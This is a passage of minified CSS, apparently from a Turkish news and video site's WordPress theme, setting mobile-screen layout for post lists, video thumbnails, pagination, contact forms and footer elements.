.mArabtn{width:80px;height:40px;border:none;font-weight:600;position:absolute;right:10px;top:10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.fgPostList ul li,.fgPostList ul li:nth-child(3n),.fgPostList ul li:nth-child(4n){width:calc(50% - 10px);margin-right:20px}.fgPostList ul li:nth-child(even){margin-right:0}.indexOneCikanTek{height:auto}.sDetay .baglanti_icerik .text{width:100%;padding:20px}.sDetay .baglanti_icerik .image{width:100%}.sDetay .baglanti_icerik{height:auto}.fgTitle h2{font-size:16px;line-height:inherit}.fgPostList ul li:nth-child(16){display:block}.videoKatGaleri .vgImg img{height:auto;transform:translateX(0)}.vgKategori .vgImg{height:auto;min-height:auto}.iletisimContent{width:100%;padding:10px}.page form{padding-right:0;border:none}.page div.wpcf7{width:100%;padding:0;border:none}.page h1.sTitle{text-align:center;margin-top:10px;margin-bottom:10px}.kategoriFull .kPostList ul li{width:100%!important;margin-right:0!important}.iletisimRight ul li:nth-child(1),.iletisimRight ul li:nth-child(2),.yorumYap ul li{margin-right:0;width:100%}.kategoriFull .kPostList ul li .kpImg{height:auto;width:100%}.kategoriFull .kPostList{padding-left:0}.kategoriFull .kPostList ul li .kpTitle{width:100%!important;margin-top:5px}.rek300{display:none}.toggle-menu{padding:15px 10px}.fgSayfalama span{line-height:30px;height:30px}.archive-pagination.pagination>.custom-page-links{height:30px;line-height:29px;width:0}.sayfalama{margin-bottom:20px}.kategori .rekFull,.mobilSliderAlti{margin-bottom:10px}.vgKatSliderAlt,.vgKategori{margin-bottom:0}.vgKatSliderAlt{width:100%;display:inline-block;float:left;margin-top:10px}.single .rekFull{margin-bottom:10px}.postList>ul>li .pImg{max-height:100px}.videoList>ul>li>a .pImg{height:125px}.indexOrtaSlider .iosImg{height:200px}.archive-pagination.pagination>a:first-child,.archive-pagination.pagination>a:last-child{position:absolute;top:50%}.archive-pagination.pagination>a:last-child{right:0;background:#fff;width:29px;border:none}.archive-pagination.pagination>a>span{border:none}.archive-pagination.pagination>a:first-child{left:0;background:#fff;width:29px}.fgPostList ul li .fgPostImg{height:100px}.fgPostList ul li .fgPostImg img{width:100%}.videoList>ul>li>a .pImg img{min-height:100%}}@media only screen and (max-width:375px){.postList>ul>li,.videoList>ul>li{width:calc(50% - 5px);margin-top:14px;margin-right:10px}.postList>ul>li,.videoList>ul>li,.videoList>ul>li:nth-child(3n){margin-right:10px}.footerMenu>.container>ul,.videoList>ul>li>a .pViews{display:none}.container{padding:0 10px}.box{padding:15px 10px}.indexTab1,.indexTab2,.indexVideolar{margin-bottom:18px}.videoList>ul>li:nth-child(even){margin-right:0}.videoList>ul>li>a .playBtn{bottom:50px;right:10px;width:30px;height:30px}.videoList>ul>li>a .playBtn:before{width:30px;height:30px}.videoList>ul>li>a .playBtn:after{width:38px;height:38px}.videoList>ul>li>a .playBtn i{width:10px;background-size:100%;height:12px}.videoList>ul>li>a:hover .playBtn:before{width:40px;height:40px}.videoList>ul>li>a:hover .playBtn i{background-size:100%}.page-container{padding-top:70px}.owl-dots{margin-top:10px!important}.fSocial .fcTitle strong{font-size:12px}.fSocial ul li a{height:35px;width:35px}.fSocial ul li a i{top:3px}.fSocial ul li{margin:0 3px}.copyright{margin-top:0;line-height:initial}.kPostList ul li .kpTitle{font-size:16px;line-height:24px}.widget .wTitle{font-size:13px}.indexOrtaSlider{margin-bottom:14px}.indexOneCikanTek{margin-bottom:18px}.fgPostList ul li,.fgPostList ul li:nth-child(3n),.fgPostList ul li:nth-child(4n){width:calc(50% - 5px);margin-right:10px}.fgPostList ul li:nth-child(even){margin-right:0}.fgTitle{font-size:16px;line-height:20px;margin-bottom:10px;padding:0 10px}.postList>ul>li .pImg{max-height:80px;height:inherit}.videoList>ul>li>a .pImg{height:80px}}
